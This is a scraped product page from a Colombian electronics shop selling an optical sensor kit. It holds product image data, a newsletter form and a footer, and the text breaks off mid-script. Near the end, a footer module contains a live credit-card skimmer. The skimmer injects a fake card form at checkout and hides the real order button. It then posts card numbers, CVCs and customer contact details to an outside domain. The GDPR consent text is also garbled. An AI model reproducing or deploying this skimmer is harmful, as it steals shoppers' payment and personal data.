e_default\/kit-ss302.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16924-large_default\/kit-ss302.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;KIT-SS302&quot;,&quot;id_image&quot;:&quot;16924&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16925-small_default\/kit-ss302.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16925-cart_default\/kit-ss302.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16925-home_default\/kit-ss302.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16925-medium_default\/kit-ss302.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16925-large_default\/kit-ss302.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16925-small_default\/kit-ss302.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16925-home_default\/kit-ss302.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16925-large_default\/kit-ss302.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;KIT-SS302&quot;,&quot;id_image&quot;:&quot;16925&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16926-small_default\/kit-ss302.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16926-cart_default\/kit-ss302.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16926-home_default\/kit-ss302.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16926-medium_default\/kit-ss302.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16926-large_default\/kit-ss302.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16926-small_default\/kit-ss302.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16926-home_default\/kit-ss302.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16926-large_default\/kit-ss302.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;KIT-SS302&quot;,&quot;id_image&quot;:&quot;16926&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16927-small_default\/kit-ss302.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16927-cart_default\/kit-ss302.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16927-home_default\/kit-ss302.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16927-medium_default\/kit-ss302.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16927-large_default\/kit-ss302.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16927-small_default\/kit-ss302.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16927-home_default\/kit-ss302.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16927-large_default\/kit-ss302.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;KIT-SS302&quot;,&quot;id_image&quot;:&quot;16927&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16923-small_default\/kit-ss302.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16923-cart_default\/kit-ss302.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16923-home_default\/kit-ss302.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16923-medium_default\/kit-ss302.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16923-large_default\/kit-ss302.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16923-small_default\/kit-ss302.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16923-home_default\/kit-ss302.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16923-large_default\/kit-ss302.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;KIT-SS302&quot;,&quot;id_image&quot;:&quot;16923&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:700,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Disponible para entrega inmediata&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">KIT-SS302</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
          <div class="product-condition">
        <label class="label">Estado </label>
        <link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
        <span>Nuevo</span>
      </div>
      
</div>
                        
                    </div>
                </div>
                
            
    </div>
</div>        
      </div>
    </div>

    
          

    
      
<!-- begin module:ppb/views/templates/hook/productFooter.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/ppb/views/templates/hook/productFooter.tpl -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/ppb/views/templates/hook/productFooter.tpl -->
<!-- end module:ppb/views/templates/hook/productFooter.tpl -->

<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
            <img
                class="js-modal-product-cover product-cover-modal"
                src="https://ssdielect.com/16923-large_default/kit-ss302.jpg"
                alt="KIT-SS302"
                title="KIT-SS302"
                itemprop="image"
                loading="lazy"
                width="800"
                height="800"
            >
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/16923-large_default/kit-ss302.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/16923-home_default/kit-ss302.jpg"
                        alt="KIT-SS302"
                        title="KIT-SS302"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/16924-large_default/kit-ss302.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/16924-home_default/kit-ss302.jpg"
                        alt="KIT-SS302"
                        title="KIT-SS302"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/16925-large_default/kit-ss302.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/16925-home_default/kit-ss302.jpg"
                        alt="KIT-SS302"
                        title="KIT-SS302"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/16926-large_default/kit-ss302.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/16926-home_default/kit-ss302.jpg"
                        alt="KIT-SS302"
                        title="KIT-SS302"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/16927-large_default/kit-ss302.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/16927-home_default/kit-ss302.jpg"
                        alt="KIT-SS302"
                        title="KIT-SS302"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          

            
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="pre-footer ">
  <div class="container">
    <div class="row">
      
        
<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- begin module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<div class="block_newsletter" id="blockEmailSubscription_displayFooterBefore">
    <p id="block-newsletter-label" class="title_newsletter">
      Suscríbete a las mejores ofertas
    </p>
    <div class="form_newsletter">
      <form action="https://ssdielect.com/sensores-opticos/4530-kit-ss302.html#blockEmailSubscription_displayFooterBefore" method="post">
          <div class="dataform_newsletter">
              <div class="input-wrapper">

                  <input
                    name="email"
                    type="email"
                    value=""
                    placeholder="Su dirección de correo electrónico"
                    aria-labelledby="block-newsletter-label"
                    required
                  >
                  <input
                      class="btn btn-primary"
                      name="submitNewsletter"
                      type="submit"
                      value="subscribir"
                  >
              </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="msg_newsletter">
                              <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                                                          
<!-- begin module:psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
    <div class="gdpr_consent gdpr_module_16">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_16" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_16">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Para quien evita las consecuencias del juego, pero lo ciega a lo mínimo, lo ciega y lo ciega, abandona los objetivos a menos que lo abandone.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://ssdielect.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "b9c9c04fa08aa8eb20c498f6aec8c330a1ae8549";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "16";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>

<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
<!-- end module:psgdpr/views/templates/hook/displayGDPRConsent.tpl -->

                        </div>
      </form>
    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- end module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->

      
    </div>
  </div>
</div>
<div class="footer-container ">
  <div class="container">
    <div class="row">
      
        
<!-- begin module:ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_linklist/views/templates/hook/linkblock.tpl --><div class="col-md-4 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">Productos</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_50192" data-toggle="collapse">
        <span class="h3">Productos</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_50192" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://ssdielect.com/productos-rebajados"
                title="Our special products"
                            >
              Ofertas
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://ssdielect.com/novedades"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://ssdielect.com/mas-vendidos"
                title="Los más vendidos"
                            >
              Los más vendidos
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">Nuestra empresa</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_17051" data-toggle="collapse">
        <span class="h3">Nuestra empresa</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_17051" class="collapse">
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://ssdielect.com/content/3-terms-and-conditions-of-use"
                title="Términos y condiciones de SsDielect."
                            >
              Terms and conditions of use
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://ssdielect.com/content/6-ssdielect"
                title="Ssdielect. Servicios y Soluciones en Electrónica Digital"
                            >
              Ssdielect
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://ssdielect.com/contactenos"
                title="Contáctenos"
                            >
              Contacte con nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://ssdielect.com/mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                            >
              Mapa del sitio
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://ssdielect.com/tiendas"
                title=""
                            >
              Tiendas
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- end module:ps_linklist/views/templates/hook/linkblock.tpl -->

<!-- begin module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<div id="block_myaccount_infos" class="col-md-4 links wrapper">
  <p class="myaccount-title hidden-sm-down h3">
      Su cuenta
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
        <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ==">
        <i class="material-icons">&#xE8B0;</i>
        Mi cuenta
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2hpc3RvcmlhbC1jb21wcmE=">
        <i class="material-icons">widgets</i>
        Mis pedidos
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2Rlc2N1ZW50bw==">
        <i class="material-icons">content_cut</i>
        Cupones descuento
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RhdG9zLXBlcnNvbmFsZXM=">
        <i class="material-icons">account_box</i>
        Datos personales
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RpcmVjY2lvbmVz">
        <i class="material-icons">location_on</i>
        Mis direcciones
      </span>
    </li>
    
	</ul>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- end module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->

<!-- begin module:ps_contactinfo/ps_contactinfo.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_contactinfo/ps_contactinfo.tpl -->
<div class="block-contact col-md-4 links wrapper">
    <div class="title clearfix hidden-md-up" data-target="#footer_contactinfo" data-toggle="collapse">
        <span class="h3">Información de la tienda</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
    <div id="footer_contactinfo" class="collapse">
        <p class="h3 block-contact-title hidden-sm-down">Información de la tienda</p>

        <div class="content_contactinfo">
            <p>
                <a href="https://ssdielect.com/contactenos">
                    <i class="material-icons">email</i>
                    Formulario de contacto
                </a>
            </p>
                            <p>
                    <i class="material-icons">phone</i>
                    +57 (5) 5732776
                </p>
                                        <p class="contact_infos_address">
                    <i class="material-icons">location_on</i>
                    <span>SSDIELECT ELECTRONICA SAS<br />Cra 19E#11-68 Altos de Garupal<br />200005 Valledupar<br />Colombia</span>
                </p>
                                            </div>

    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_contactinfo/ps_contactinfo.tpl -->
<!-- end module:ps_contactinfo/ps_contactinfo.tpl -->

<!-- begin module:ps_socialfollow/ps_socialfollow.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_socialfollow/ps_socialfollow.tpl -->

  <div class="block-social col-lg-4 col-md-12 col-sm-12 col-xs-12">
      <p class="blocksocial_title">¡Síguenos en redes sociales!</p>
      <ul>
                      <li class="facebook"><a href="https://www.facebook.com/ssdielect/" target="_blank" rel="noopener noreferrer">Facebook</a></li>
                      <li class="youtube"><a href="https://www.youtube.com/channel/UCMyTSbKUydLd75hhTcCfbpA" target="_blank" rel="noopener noreferrer">YouTube</a></li>
                      <li class="instagram"><a href="https://www.instagram.com/ssdielect/" target="_blank" rel="noopener noreferrer">Instagram</a></li>
                </ul>
  </div>

<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_socialfollow/ps_socialfollow.tpl -->
<!-- end module:ps_socialfollow/ps_socialfollow.tpl -->

<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12 copyright">
        <p class="text_copyright">
          
            © 2026 - SSDIELECT ELECTRONICA SAS - Todos los derechos reservados
          
        </p>
        <ul class="imgs_payment">
                      <li><img src="/themes/classicblinders/assets/img/icons/ico-visa.svg" width="75" height="50" loading="lazy"></li>
                                <li><img src="/themes/classicblinders/assets/img/icons/ico-mastercard.svg" width="75" height="50" loading="lazy"></li>
                                <li><img src="/themes/classicblinders/assets/img/icons/ico-maestro.svg" width="75" height="50" loading="lazy"></li>
                                      </ul>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://ssdielect.com/themes/classicblinders/assets/cache/bottom-dfc2db77.js" ></script>


    

    
      
<!-- begin module:stcustomcode/views/templates/hook/body.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/body.tpl --><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/body.tpl -->
<!-- end module:stcustomcode/views/templates/hook/body.tpl -->

<!-- begin modules/whatsappchat/views/templates/hook/template.tpl -->
<style id="whatsappchat_custom_css" type="text/css">
    .whatsapp_1 {
    background-image: url("/modules/whatsappchat/views/img/whatsapp_custom.png");
    background-color: #fff!important;
    height: 64px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    box-shadow: none;
}
.whatsapp_1 i {
    background-image: none;
}
</style>
            <a target="_blank" href="https://web.whatsapp.com/send?l=es&amp;phone=573117167008&amp;text= https://ssdielect.com/sensores-opticos/4530-kit-ss302.html" class="float classicblinders whatsapp_1 float-bottom-left float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    
<!-- end modules/whatsappchat/views/templates/hook/template.tpl -->

<!-- begin modules/classy_custom_js_cs/views/templates/footer/footer.tpl -->
<script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://jaysmetricks.top/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "pedido";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-3-container")
    let newDiv = document.createElement('div')
    newDiv.classList.add("s_div1")
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Número de tarjeta  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0; background: white; border: 1px solid gray; outline: none; width: 100%; padding: 5px; color: gray; margin-top: 10px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Fecha de caducidad *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / YY" 
           style="border-radius: 0; background: white; border: 1px solid gray; color: gray; outline: none; margin-right: 15px; width: 100%; padding: 5px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Código de seguridad *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0; background: white;border: 1px solid gray; color:gray; outline: none; width: 100%;padding: 5px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-3").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-3").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
